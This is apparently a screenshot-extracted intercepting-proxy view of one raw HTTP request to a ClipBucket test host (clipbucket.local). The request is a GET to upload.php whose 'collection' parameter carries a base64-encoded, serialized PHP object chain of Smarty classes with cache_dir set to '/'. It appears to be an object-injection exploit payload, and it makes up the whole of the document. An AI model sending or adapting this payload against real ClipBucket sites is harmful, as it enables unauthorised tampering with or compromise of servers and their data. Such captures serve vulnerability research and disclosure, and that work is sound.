 Request
Pretty Raw Hex
1 GET /upload.php?collection=
TzoyNDoiU21hcnR5X0ludGVybmFsX1RlbXBsYXRlIjoyOntzOjY6ImNhY2hlZCI7TzoyMjoiU21hcnR5X1RlbXBsYXRlX0NhY2hlZCI6Mzp7czo3OiJsb2NrX2
l9sb2NrZWQiO2I6MTtzOjc6ImhhbmRsZXIiO086MzQ6IlNtYXJ0eV9JbnRlcm5hbF9DYWNoZVJlc291cmNlX0ZpbGUiOjA6e319czo2OiJzbWFydHkiO086Njo
E7czo5OiJjYWNoZV9kaXIiO3M6MToiLyI7czoxMjoidXNlX3N1Yl9kaXJzIjtiOjE7czo1OiJjYWNoZSI7YjoxO319 HTTP/1.1
2 Host: clipbucket.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clipbucket.local/
9 Cookie: PHPSESSID=8q2idjon0r71f7bfr7274sqm9p; pageredir=http%3A%2F%2Fclipbucket.local%2F; sess_salt=2a3d7
10 Upgrade-Insecure-Requests: 1
11
12